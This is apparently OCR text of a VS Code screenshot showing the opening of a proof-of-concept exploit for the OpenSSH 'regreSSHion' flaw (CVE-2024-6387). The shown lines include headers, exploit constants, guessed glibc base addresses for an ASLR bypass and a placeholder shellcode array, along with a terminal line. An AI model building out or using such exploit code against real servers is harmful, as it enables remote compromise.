 File Edit Selection View Go Run ···
cve-2024-6387-poc
EXPLORER ···
CVE-2024-6387-POC
.vs
.vscode
7etsuo-regreSSH... 5
CppProperties.js... U
README.md
regresshion.txt
14
1
OUTLINE
TIMELINE
C 7etsuo-regreSSHion.c 5
C 7etsuo-regreSSHion.c > ...
23 */
24
25 #include <stdlib.h>
26 #include <unistd.h>
27 #include <time.h>
28 #include <string.h>
29 #include <errno.h>
30 #include <fcntl.h>
31 #include <stdint.h>
32 #include <stdio.h>
33 #include <sys/socket.h>
34 #include <netinet/in.h>
35 #include <arpa/inet.h>
36 #include <time.h>
37
38 #define MAX_PACKET_SIZE (256 * 1024)
39 #define LOGIN_GRACE_TIME 120
40 #define MAX_STARTUPS 100
41 #define CHUNK_ALIGN(s) (((s) + 15) & ~15)
42
43 // Possible glibc base addresses (for ASLR bypass)
44 uint64_t GLIBC_BASES[] = { 0xb7200000, 0xb7400000 };
45 int NUM_GLIBC_BASES = sizeof (GLIBC_BASES) / sizeof (GLIBC_BASES[0]);
46
47 // Shellcode placeholder (replace with actual shellcode)
48 unsigned char shellcode[] = "\x90\x90\x90\x90";
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS SERIAL MONITOR
wsl
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$ rm poc
grant@DESKTOP-QBNUBBJ:/mnt/c/Users/grant/code/cve-2024-6387-poc$
main* 5 0 0
Ln 25, Col 18 Spaces: 2 UTF-8 CRLF {} C Snyk Security Win32
Type here to search
24